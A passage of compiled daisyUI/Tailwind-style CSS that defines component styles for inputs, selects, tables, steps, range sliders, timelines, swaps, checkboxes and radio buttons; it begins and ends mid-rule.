        cursor: not-allowed;
        border-color: var(--color-base-200);
        background-color: var(--color-base-200);
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent);
        }
        &::placeholder {
          color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
          }
        }
        box-shadow: none;
      }
      &:has(> input[disabled]) > input[disabled] {
        cursor: not-allowed;
      }
      &::-webkit-date-and-time-value {
        text-align: inherit;
      }
      &[type="number"] {
        &::-webkit-inner-spin-button {
          margin-block: calc(0.25rem * -3);
          margin-inline-end: calc(0.25rem * -3);
        }
      }
      &::-webkit-calendar-picker-indicator {
        position: absolute;
        inset-inline-end: 0.75em;
      }
      &:has(> input[type="date"]) {
        :where(input[type="date"]) {
          display: inline-flex;
          webkit-appearance: none;
          appearance: none;
        }
        input[type="date"]::-webkit-calendar-picker-indicator {
          position: absolute;
          inset-inline-end: 0.75em;
          width: 1em;
          height: 1em;
          cursor: pointer;
        }
      }
    }
  }
  .input\! {
    @layer daisyui.component {
      cursor: text !important;
      border: var(--border) solid #0000 !important;
      position: relative !important;
      display: inline-flex !important;
      flex-shrink: 1 !important;
      appearance: none !important;
      align-items: center !important;
      gap: calc(0.25rem * 2) !important;
      background-color: var(--color-base-100) !important;
      padding-inline: calc(0.25rem * 3) !important;
      vertical-align: middle !important;
      white-space: nowrap !important;
      width: clamp(3rem, 20rem, 100%) !important;
      height: var(--size) !important;
      font-size: max(var(--font-size, 0.875rem), 0.875rem) !important;
      touch-action: manipulation !important;
      border-start-start-radius: var(--join-ss, var(--radius-field)) !important;
      border-start-end-radius: var(--join-se, var(--radius-field)) !important;
      border-end-start-radius: var(--join-es, var(--radius-field)) !important;
      border-end-end-radius: var(--join-ee, var(--radius-field)) !important;
      border-color: var(--input-color) !important;
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset !important;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset !important;
      }
      --size: calc(var(--size-field, 0.25rem) * 10) !important;
      --input-color: var(--color-base-content) !important;
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000) !important;
      }
      &:where(input) {
        display: inline-flex !important;
      }
      :where(input) {
        display: inline-flex !important;
        height: 100% !important;
        width: 100% !important;
        appearance: none !important;
        background-color: transparent !important;
        border: none !important;
        &:focus, &:focus-within {
          --tw-outline-style: none !important;
          outline-style: none !important;
          @media (forced-colors: active) {
            outline: 2px solid transparent !important;
            outline-offset: 2px !important;
          }
        }
      }
      :where(input[type="url"]), :where(input[type="email"]) {
        direction: ltr !important;
      }
      :where(input[type="date"]) {
        display: inline-flex !important;
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content) !important;
        box-shadow: 0 1px var(--input-color) !important;
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) !important;
        }
        outline: 2px solid var(--input-color) !important;
        outline-offset: 2px !important;
        isolation: isolate !important;
        z-index: 1 !important;
      }
      @media (pointer: coarse) {
        @supports (-webkit-touch-callout: none) {
          &:focus, &:focus-within {
            --font-size: 1rem !important;
          }
        }
      }
      &:has(> input[disabled]), &:is(:disabled, [disabled]), fieldset:disabled & {
        cursor: not-allowed !important;
        border-color: var(--color-base-200) !important;
        background-color: var(--color-base-200) !important;
        color: var(--color-base-content) !important;
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent) !important;
        }
        &::placeholder {
          color: var(--color-base-content) !important;
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent) !important;
          }
        }
        box-shadow: none !important;
      }
      &:has(> input[disabled]) > input[disabled] {
        cursor: not-allowed !important;
      }
      &::-webkit-date-and-time-value {
        text-align: inherit !important;
      }
      &[type="number"] {
        &::-webkit-inner-spin-button {
          margin-block: calc(0.25rem * -3) !important;
          margin-inline-end: calc(0.25rem * -3) !important;
        }
      }
      &::-webkit-calendar-picker-indicator {
        position: absolute !important;
        inset-inline-end: 0.75em !important;
      }
      &:has(> input[type="date"]) {
        :where(input[type="date"]) {
          display: inline-flex !important;
          webkit-appearance: none !important;
          appearance: none !important;
        }
        input[type="date"]::-webkit-calendar-picker-indicator {
          position: absolute !important;
          inset-inline-end: 0.75em !important;
          width: 1em !important;
          height: 1em !important;
          cursor: pointer !important;
        }
      }
    }
  }
  .indicator {
    @layer daisyui.component {
      position: relative;
      display: inline-flex;
      width: max-content;
      :where(.indicator-item) {
        z-index: 1;
        position: absolute;
        white-space: nowrap;
        top: var(--indicator-t, 0);
        bottom: var(--indicator-b, auto);
        left: var(--indicator-s, auto);
        right: var(--indicator-e, 0);
        translate: var(--indicator-x, 50%) var(--indicator-y, -50%);
      }
    }
  }
  .table {
    @layer daisyui.component {
      font-size: 0.875rem;
      position: relative;
      width: 100%;
      border-radius: var(--radius-box);
      text-align: left;
      &:where(:dir(rtl), [dir="rtl"], [dir="rtl"] *) {
        text-align: right;
      }
      tr.row-hover {
        &, &:nth-child(even) {
          &:hover {
            @media (hover: hover) {
              background-color: var(--color-base-200);
            }
          }
        }
      }
      :where(th, td) {
        padding-inline: calc(0.25rem * 4);
        padding-block: calc(0.25rem * 3);
        vertical-align: middle;
      }
      :where(thead, tfoot) {
        white-space: nowrap;
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 60%, transparent);
        }
        font-size: 0.875rem;
        font-weight: 600;
      }
      :where(tfoot) {
        border-top: var(--border) solid var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          border-top: var(--border) solid color-mix(in oklch, var(--color-base-content) 5%, #0000);
        }
      }
      :where(.table-pin-rows thead tr) {
        position: sticky;
        top: calc(0.25rem * 0);
        z-index: 1;
        background-color: var(--color-base-100);
      }
      :where(.table-pin-rows tfoot tr) {
        position: sticky;
        bottom: calc(0.25rem * 0);
        z-index: 1;
        background-color: var(--color-base-100);
      }
      :where(.table-pin-cols tr th) {
        position: sticky;
        right: calc(0.25rem * 0);
        left: calc(0.25rem * 0);
        background-color: var(--color-base-100);
      }
      :where(thead tr, tbody tr:not(:last-child)) {
        border-bottom: var(--border) solid var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          border-bottom: var(--border) solid color-mix(in oklch, var(--color-base-content) 5%, #0000);
        }
      }
    }
  }
  .steps {
    @layer daisyui.component {
      display: inline-grid;
      grid-auto-flow: column;
      overflow: hidden;
      overflow-x: auto;
      counter-reset: step;
      grid-auto-columns: 1fr;
      .step {
        display: grid;
        grid-template-columns: repeat(1, minmax(0, 1fr));
        grid-template-columns: auto;
        grid-template-rows: repeat(2, minmax(0, 1fr));
        grid-template-rows: 40px 1fr;
        place-items: center;
        text-align: center;
        min-width: 4rem;
        --step-bg: var(--color-base-300);
        --step-fg: var(--color-base-content);
        &:before {
          top: calc(0.25rem * 0);
          grid-column-start: 1;
          grid-row-start: 1;
          height: calc(0.25rem * 2);
          width: 100%;
          border: 1px solid;
          color: var(--step-bg);
          background-color: var(--step-bg);
          content: "";
          margin-inline-start: -100%;
        }
        > .step-icon, &:not(:has(.step-icon)):after {
          --tw-content: counter(step);
          content: var(--tw-content);
          counter-increment: step;
          z-index: 1;
          color: var(--step-fg);
          background-color: var(--step-bg);
          border: 1px solid var(--step-bg);
          position: relative;
          grid-column-start: 1;
          grid-row-start: 1;
          display: grid;
          height: calc(0.25rem * 8);
          width: calc(0.25rem * 8);
          place-items: center;
          place-self: center;
          border-radius: calc(infinity * 1px);
        }
        &:first-child:before {
          --tw-content: none;
          content: var(--tw-content);
        }
        &[data-content]:after {
          --tw-content: attr(data-content);
          content: var(--tw-content);
        }
      }
    }
    @layer daisyui.modifier {
      .step-neutral {
        + .step-neutral:before, &:after, > .step-icon {
          --step-bg: var(--color-neutral);
          --step-fg: var(--color-neutral-content);
        }
      }
      .step-primary {
        + .step-primary:before, &:after, > .step-icon {
          --step-bg: var(--color-primary);
          --step-fg: var(--color-primary-content);
        }
      }
      .step-secondary {
        + .step-secondary:before, &:after, > .step-icon {
          --step-bg: var(--color-secondary);
          --step-fg: var(--color-secondary-content);
        }
      }
      .step-accent {
        + .step-accent:before, &:after, > .step-icon {
          --step-bg: var(--color-accent);
          --step-fg: var(--color-accent-content);
        }
      }
      .step-info {
        + .step-info:before, &:after, > .step-icon {
          --step-bg: var(--color-info);
          --step-fg: var(--color-info-content);
        }
      }
      .step-success {
        + .step-success:before, &:after, > .step-icon {
          --step-bg: var(--color-success);
          --step-fg: var(--color-success-content);
        }
      }
      .step-warning {
        + .step-warning:before, &:after, > .step-icon {
          --step-bg: var(--color-warning);
          --step-fg: var(--color-warning-content);
        }
      }
      .step-error {
        + .step-error:before, &:after, > .step-icon {
          --step-bg: var(--color-error);
          --step-fg: var(--color-error-content);
        }
      }
    }
  }
  .range {
    @layer daisyui.component {
      appearance: none;
      webkit-appearance: none;
      --range-thumb: var(--color-base-100);
      --range-thumb-size: calc(var(--size-selector, 0.25rem) * 6);
      --range-progress: currentColor;
      --range-fill: 1;
      --range-p: 0.25rem;
      --range-bg: currentColor;
      @supports (color: color-mix(in lab, red, red)) {
        --range-bg: color-mix(in oklab, currentColor 10%, #0000);
      }
      cursor: pointer;
      overflow: hidden;
      background-color: transparent;
      vertical-align: middle;
      width: clamp(3rem, 20rem, 100%);
      --radius-selector-max: calc(
      var(--radius-selector) + var(--radius-selector) + var(--radius-selector)
    );
      border-radius: calc(var(--radius-selector) + min(var(--range-p), var(--radius-selector-max)));
      border: none;
      height: var(--range-thumb-size);
      [dir="rtl"] & {
        --range-dir: -1;
      }
      &:focus {
        outline: none;
      }
      &:focus-visible {
        outline: 2px solid;
        outline-offset: 2px;
      }
      &::-webkit-slider-runnable-track {
        width: 100%;
        background-color: var(--range-bg);
        border-radius: var(--radius-selector);
        height: calc(var(--range-thumb-size) * 0.5);
      }
      @media (forced-colors: active) {
        &::-webkit-slider-runnable-track {
          border: 1px solid;
        }
      }
      @media (forced-colors: active) {
        &::-moz-range-track {
          border: 1px solid;
        }
      }
      &::-webkit-slider-thumb {
        position: relative;
        box-sizing: border-box;
        border-radius: calc(var(--radius-selector) + min(var(--range-p), var(--radius-selector-max)));
        background-color: var(--range-thumb);
        height: var(--range-thumb-size);
        width: var(--range-thumb-size);
        border: var(--range-p) solid;
        appearance: none;
        webkit-appearance: none;
        top: 50%;
        color: var(--range-progress);
        transform: translateY(-50%);
        box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px currentColor, 0 0 0 2rem var(--range-thumb) inset, calc((var(--range-dir, 1) * -100rem) - (var(--range-dir, 1) * var(--range-thumb-size) / 2)) 0 0 calc(100rem * var(--range-fill));
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px color-mix(in oklab, currentColor calc(var(--depth) * 10%), #0000), 0 0 0 2rem var(--range-thumb) inset, calc((var(--range-dir, 1) * -100rem) - (var(--range-dir, 1) * var(--range-thumb-size) / 2)) 0 0 calc(100rem * var(--range-fill));
        }
      }
      &::-moz-range-track {
        width: 100%;
        background-color: var(--range-bg);
        border-radius: var(--radius-selector);
        height: calc(var(--range-thumb-size) * 0.5);
      }
      &::-moz-range-thumb {
        position: relative;
        box-sizing: border-box;
        border-radius: calc(var(--radius-selector) + min(var(--range-p), var(--radius-selector-max)));
        background-color: currentColor;
        height: var(--range-thumb-size);
        width: var(--range-thumb-size);
        border: var(--range-p) solid;
        top: 50%;
        color: var(--range-progress);
        box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px currentColor, 0 0 0 2rem var(--range-thumb) inset, calc((var(--range-dir, 1) * -100rem) - (var(--range-dir, 1) * var(--range-thumb-size) / 2)) 0 0 calc(100rem * var(--range-fill));
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px color-mix(in oklab, currentColor calc(var(--depth) * 10%), #0000), 0 0 0 2rem var(--range-thumb) inset, calc((var(--range-dir, 1) * -100rem) - (var(--range-dir, 1) * var(--range-thumb-size) / 2)) 0 0 calc(100rem * var(--range-fill));
        }
      }
      &:disabled {
        cursor: not-allowed;
        opacity: 30%;
      }
    }
  }
  .select {
    @layer daisyui.component {
      border: var(--border) solid #0000;
      position: relative;
      display: inline-flex;
      flex-shrink: 1;
      appearance: none;
      align-items: center;
      gap: calc(0.25rem * 1.5);
      background-color: var(--color-base-100);
      padding-inline-start: calc(0.25rem * 3);
      padding-inline-end: calc(0.25rem * 7);
      vertical-align: middle;
      width: clamp(3rem, 20rem, 100%);
      height: var(--size);
      font-size: 0.875rem;
      touch-action: manipulation;
      border-start-start-radius: var(--join-ss, var(--radius-field));
      border-start-end-radius: var(--join-se, var(--radius-field));
      border-end-start-radius: var(--join-es, var(--radius-field));
      border-end-end-radius: var(--join-ee, var(--radius-field));
      background-image: linear-gradient(45deg, #0000 50%, currentColor 50%), linear-gradient(135deg, currentColor 50%, #0000 50%);
      background-position: calc(100% - 20px) calc(1px + 50%), calc(100% - 16.1px) calc(1px + 50%);
      background-size: 4px 4px, 4px 4px;
      background-repeat: no-repeat;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      }
      border-color: var(--input-color);
      --input-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      --size: calc(var(--size-field, 0.25rem) * 10);
      [dir="rtl"] & {
        background-position: calc(0% + 12px) calc(1px + 50%), calc(0% + 16px) calc(1px + 50%);
        &::picker(select), select::picker(select) {
          translate: 0.5rem 0;
        }
      }
      &[multiple] {
        height: auto;
        overflow: auto;
        padding-block: calc(0.25rem * 3);
        padding-inline-end: calc(0.25rem * 3);
        background-image: none;
      }
      select {
        margin-inline-start: calc(0.25rem * -3);
        margin-inline-end: calc(0.25rem * -7);
        width: calc(100% + 2.75rem);
        appearance: none;
        padding-inline-start: calc(0.25rem * 3);
        padding-inline-end: calc(0.25rem * 7);
        height: calc(100% - calc(var(--border) * 2));
        align-items: center;
        background: inherit;
        border-radius: inherit;
        border-style: none;
        &:focus, &:focus-within {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
        &:not(:last-child) {
          margin-inline-end: calc(0.25rem * -5.5);
          background-image: none;
        }
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content);
        box-shadow: 0 1px var(--input-color);
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000);
        }
        outline: 2px solid var(--input-color);
        outline-offset: 2px;
        isolation: isolate;
        z-index: 1;
      }
      &:has(> select[disabled]), &:is(:disabled, [disabled]), fieldset:disabled & {
        cursor: not-allowed;
        border-color: var(--color-base-200);
        background-color: var(--color-base-200);
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent);
        }
        &::placeholder {
          color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
          }
        }
      }
      &:has(> select[disabled]) > select[disabled] {
        cursor: not-allowed;
      }
      &, & select {
        @supports (appearance: base-select) {
          appearance: base-select;
        }
        @supports (appearance: base-select) {
          &::picker(select) {
            appearance: base-select;
          }
        }
        &::picker(select) {
          color: inherit;
          max-height: min(24rem, 70dvh);
          margin-inline: 0.5rem;
          translate: -0.5rem 0;
          border: var(--border) solid var(--color-base-200);
          margin-block: calc(0.25rem * 2);
          border-radius: var(--radius-box);
          padding: calc(0.25rem * 2);
          background-color: inherit;
          box-shadow: 0 2px calc(var(--depth) * 3px) -2px oklch(0% 0 0/0.2);
          box-shadow: 0 20px 25px -5px rgb(0 0 0 / calc(var(--depth) * 0.1)), 0 8px 10px -6px rgb(0 0 0 / calc(var(--depth) * 0.1));
        }
        &::picker-icon {
          display: none;
        }
        optgroup {
          padding-top: 0.5em;
          option {
            &:nth-child(1) {
              margin-top: 0.5em;
            }
          }
        }
        option {
          border-radius: var(--radius-field);
          padding-inline: calc(0.25rem * 3);
          padding-block: calc(0.25rem * 1.5);
          transition-property: color, background-color;
          transition-duration: 0.2s;
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
          white-space: normal;
          &:not(:disabled) {
            &:hover, &:focus-visible {
              cursor: pointer;
              background-color: var(--color-base-content);
              @supports (color: color-mix(in lab, red, red)) {
                background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
              }
              --tw-outline-style: none;
              outline-style: none;
              @media (forced-colors: active) {
                outline: 2px solid transparent;
                outline-offset: 2px;
              }
            }
            &:active {
              background-color: var(--color-neutral);
              color: var(--color-neutral-content);
              box-shadow: 0 2px calc(var(--depth) * 3px) -2px var(--color-neutral);
            }
          }
        }
      }
    }
  }
  .select\! {
    @layer daisyui.component {
      border: var(--border) solid #0000 !important;
      position: relative !important;
      display: inline-flex !important;
      flex-shrink: 1 !important;
      appearance: none !important;
      align-items: center !important;
      gap: calc(0.25rem * 1.5) !important;
      background-color: var(--color-base-100) !important;
      padding-inline-start: calc(0.25rem * 3) !important;
      padding-inline-end: calc(0.25rem * 7) !important;
      vertical-align: middle !important;
      width: clamp(3rem, 20rem, 100%) !important;
      height: var(--size) !important;
      font-size: 0.875rem !important;
      touch-action: manipulation !important;
      border-start-start-radius: var(--join-ss, var(--radius-field)) !important;
      border-start-end-radius: var(--join-se, var(--radius-field)) !important;
      border-end-start-radius: var(--join-es, var(--radius-field)) !important;
      border-end-end-radius: var(--join-ee, var(--radius-field)) !important;
      background-image: linear-gradient(45deg, #0000 50%, currentColor 50%), linear-gradient(135deg, currentColor 50%, #0000 50%) !important;
      background-position: calc(100% - 20px) calc(1px + 50%), calc(100% - 16.1px) calc(1px + 50%) !important;
      background-size: 4px 4px, 4px 4px !important;
      background-repeat: no-repeat !important;
      white-space: nowrap !important;
      overflow: hidden !important;
      text-overflow: ellipsis !important;
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset !important;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset !important;
      }
      border-color: var(--input-color) !important;
      --input-color: var(--color-base-content) !important;
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000) !important;
      }
      --size: calc(var(--size-field, 0.25rem) * 10) !important;
      [dir="rtl"] & {
        background-position: calc(0% + 12px) calc(1px + 50%), calc(0% + 16px) calc(1px + 50%) !important;
        &::picker(select), select::picker(select) {
          translate: 0.5rem 0 !important;
        }
      }
      &[multiple] {
        height: auto !important;
        overflow: auto !important;
        padding-block: calc(0.25rem * 3) !important;
        padding-inline-end: calc(0.25rem * 3) !important;
        background-image: none !important;
      }
      select {
        margin-inline-start: calc(0.25rem * -3) !important;
        margin-inline-end: calc(0.25rem * -7) !important;
        width: calc(100% + 2.75rem) !important;
        appearance: none !important;
        padding-inline-start: calc(0.25rem * 3) !important;
        padding-inline-end: calc(0.25rem * 7) !important;
        height: calc(100% - calc(var(--border) * 2)) !important;
        align-items: center !important;
        background: inherit !important;
        border-radius: inherit !important;
        border-style: none !important;
        &:focus, &:focus-within {
          --tw-outline-style: none !important;
          outline-style: none !important;
          @media (forced-colors: active) {
            outline: 2px solid transparent !important;
            outline-offset: 2px !important;
          }
        }
        &:not(:last-child) {
          margin-inline-end: calc(0.25rem * -5.5) !important;
          background-image: none !important;
        }
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content) !important;
        box-shadow: 0 1px var(--input-color) !important;
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) !important;
        }
        outline: 2px solid var(--input-color) !important;
        outline-offset: 2px !important;
        isolation: isolate !important;
        z-index: 1 !important;
      }
      &:has(> select[disabled]), &:is(:disabled, [disabled]), fieldset:disabled & {
        cursor: not-allowed !important;
        border-color: var(--color-base-200) !important;
        background-color: var(--color-base-200) !important;
        color: var(--color-base-content) !important;
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent) !important;
        }
        &::placeholder {
          color: var(--color-base-content) !important;
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent) !important;
          }
        }
      }
      &:has(> select[disabled]) > select[disabled] {
        cursor: not-allowed !important;
      }
      &, & select {
        @supports (appearance: base-select) {
          appearance: base-select !important;
        }
        @supports (appearance: base-select) {
          &::picker(select) {
            appearance: base-select !important;
          }
        }
        &::picker(select) {
          color: inherit !important;
          max-height: min(24rem, 70dvh) !important;
          margin-inline: 0.5rem !important;
          translate: -0.5rem 0 !important;
          border: var(--border) solid var(--color-base-200) !important;
          margin-block: calc(0.25rem * 2) !important;
          border-radius: var(--radius-box) !important;
          padding: calc(0.25rem * 2) !important;
          background-color: inherit !important;
          box-shadow: 0 2px calc(var(--depth) * 3px) -2px oklch(0% 0 0/0.2) !important;
          box-shadow: 0 20px 25px -5px rgb(0 0 0 / calc(var(--depth) * 0.1)), 0 8px 10px -6px rgb(0 0 0 / calc(var(--depth) * 0.1)) !important;
        }
        &::picker-icon {
          display: none !important;
        }
        optgroup {
          padding-top: 0.5em !important;
          option {
            &:nth-child(1) {
              margin-top: 0.5em !important;
            }
          }
        }
        option {
          border-radius: var(--radius-field) !important;
          padding-inline: calc(0.25rem * 3) !important;
          padding-block: calc(0.25rem * 1.5) !important;
          transition-property: color, background-color !important;
          transition-duration: 0.2s !important;
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1) !important;
          white-space: normal !important;
          &:not(:disabled) {
            &:hover, &:focus-visible {
              cursor: pointer !important;
              background-color: var(--color-base-content) !important;
              @supports (color: color-mix(in lab, red, red)) {
                background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent) !important;
              }
              --tw-outline-style: none !important;
              outline-style: none !important;
              @media (forced-colors: active) {
                outline: 2px solid transparent !important;
                outline-offset: 2px !important;
              }
            }
            &:active {
              background-color: var(--color-neutral) !important;
              color: var(--color-neutral-content) !important;
              box-shadow: 0 2px calc(var(--depth) * 3px) -2px var(--color-neutral) !important;
            }
          }
        }
      }
    }
  }
  .timeline {
    @layer daisyui.component {
      position: relative;
      display: flex;
      > li {
        position: relative;
        display: grid;
        flex-shrink: 0;
        align-items: center;
        grid-template-rows: var(--timeline-row-start, minmax(0, 1fr)) auto var( --timeline-row-end, minmax(0, 1fr) );
        grid-template-columns: var(--timeline-col-start, minmax(0, 1fr)) auto var( --timeline-col-end, minmax(0, 1fr) );
        > hr {
          border: none;
          width: 100%;
          &:first-child {
            grid-column-start: 1;
            grid-row-start: 2;
          }
          &:last-child {
            grid-column-start: 3;
            grid-column-end: none;
            grid-row-start: 2;
            grid-row-end: auto;
          }
          @media print {
            border: 0.1px solid var(--color-base-300);
          }
        }
      }
      :where(hr) {
        height: calc(0.25rem * 1);
        background-color: var(--color-base-300);
      }
      &:has(.timeline-middle hr) {
        &:first-child {
          border-start-start-radius: 0;
          border-end-start-radius: 0;
          border-start-end-radius: var(--radius-selector);
          border-end-end-radius: var(--radius-selector);
        }
        &:last-child {
          border-start-start-radius: var(--radius-selector);
          border-end-start-radius: var(--radius-selector);
          border-start-end-radius: 0;
          border-end-end-radius: 0;
        }
      }
      &:not(:has(.timeline-middle)) {
        :first-child hr:last-child {
          border-start-start-radius: var(--radius-selector);
          border-end-start-radius: var(--radius-selector);
          border-start-end-radius: 0;
          border-end-end-radius: 0;
        }
        :last-child hr:first-child {
          border-start-start-radius: 0;
          border-end-start-radius: 0;
          border-start-end-radius: var(--radius-selector);
          border-end-end-radius: var(--radius-selector);
        }
      }
    }
  }
  .swap {
    @layer daisyui.component {
      position: relative;
      display: inline-grid;
      cursor: pointer;
      place-content: center;
      vertical-align: middle;
      webkit-user-select: none;
      user-select: none;
      input {
        appearance: none;
        border: none;
      }
      > * {
        grid-column-start: 1;
        grid-row-start: 1;
        @media (prefers-reduced-motion: no-preference) {
          transition-property: transform, rotate, opacity;
          transition-duration: 0.2s;
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
      }
      .swap-on, .swap-indeterminate, input:indeterminate ~ .swap-on {
        opacity: 0%;
      }
      input:is(:checked, :indeterminate) {
        & ~ .swap-off {
          opacity: 0%;
        }
      }
      input:checked ~ .swap-on, input:indeterminate ~ .swap-indeterminate {
        opacity: 100%;
        backface-visibility: visible;
      }
    }
  }
  .checkbox {
    @layer daisyui.component {
      border: var(--border) solid var(--input-color, var(--color-base-content));
      @supports (color: color-mix(in lab, red, red)) {
        border: var(--border) solid var(--input-color, color-mix(in oklab, var(--color-base-content) 20%, #0000));
      }
      position: relative;
      display: inline-block;
      flex-shrink: 0;
      cursor: pointer;
      appearance: none;
      border-radius: var(--radius-selector);
      padding: calc(0.25rem * 1);
      vertical-align: middle;
      color: var(--color-base-content);
      box-shadow: 0 1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 0 #0000 inset, 0 0 #0000;
      transition: background-color 0.2s, box-shadow 0.2s;
      --size: calc(var(--size-selector, 0.25rem) * 6);
      width: var(--size);
      height: var(--size);
      background-size: auto, calc(var(--noise) * 100%);
      background-image: none, var(--fx-noise);
      &:before {
        --tw-content: "";
        content: var(--tw-content);
        display: block;
        width: 100%;
        height: 100%;
        rotate: 45deg;
        background-color: currentcolor;
        opacity: 0%;
        transition: clip-path 0.3s, opacity 0.1s, rotate 0.3s, translate 0.3s;
        transition-delay: 0.1s;
        clip-path: polygon(20% 100%, 20% 80%, 50% 80%, 50% 80%, 70% 80%, 70% 100%);
        box-shadow: 0px 3px 0 0px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
        font-size: 1rem;
        line-height: 0.75;
      }
      &:focus-visible {
        outline: 2px solid var(--input-color, currentColor);
        outline-offset: 2px;
      }
      &:checked, &[aria-checked="true"] {
        background-color: var(--input-color, #0000);
        box-shadow: 0 0 #0000 inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px oklch(0% 0 0 / calc(var(--depth) * 0.1));
        &:before {
          clip-path: polygon(20% 100%, 20% 80%, 50% 80%, 50% 0%, 70% 0%, 70% 100%);
          opacity: 100%;
        }
        @media (forced-colors: active) {
          &:before {
            rotate: 0deg;
            background-color: transparent;
            --tw-content: "✔︎";
            clip-path: none;
          }
        }
        @media print {
          &:before {
            rotate: 0deg;
            background-color: transparent;
            --tw-content: "✔︎";
            clip-path: none;
          }
        }
      }
      &:indeterminate {
        background-color: var( --input-color, var(--color-base-content) );
        @supports (color: color-mix(in lab, red, red)) {
          background-color: var( --input-color, color-mix(in oklab, var(--color-base-content) 20%, #0000) );
        }
        &:before {
          rotate: 0deg;
          opacity: 100%;
          translate: 0 -35%;
          clip-path: polygon(20% 100%, 20% 80%, 50% 80%, 50% 80%, 80% 80%, 80% 100%);
        }
      }
    }
    &:disabled {
      @layer daisyui.modifier {
        cursor: not-allowed;
        opacity: 20%;
      }
    }
  }
  .radio {
    @layer daisyui.component {
      position: relative;
      display: inline-block;
      flex-shrink: 0;
      cursor: pointer;
      appearance: none;
      border-radius: calc(infinity * 1px);
      padding: calc(0.25rem * 1);
      vertical-align: middle;
      border: var(--border) solid var(--input-color, currentColor);
      @supports (color: color-mix(in lab, red, red)) {
        border: var(--border) solid var(--input-color, color-mix(in srgb, currentColor 20%, #0000));
      }
      box-shadow: 0 1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset;
      --size: calc(var(--size-selector, 0.25rem) * 6);
      width: var(--size);
      height: var(--size);
      color: var(--input-color, currentColor);
      &:before {
        display: block;
        width: 100%;
        height: 100%;
        border-radius: calc(infinity * 1px);
        --tw-content: "";
        content: var(--tw-content);
        background-size: auto, calc(var(--noise) * 100%);
        background-image: none, var(--fx-noise);
      }
      &:focus-visible {
        outline: 2px solid currentColor;
      }
      &:checked, &[aria-checked="true"] {
        border-color: currentcolor;
        background-color: var(--color-base-100);
        @media (prefers-reduced-motion: no-preference) {
          animation: radio 0.2s ease-out;
        }
        &:before {
          background-color: currentcolor;
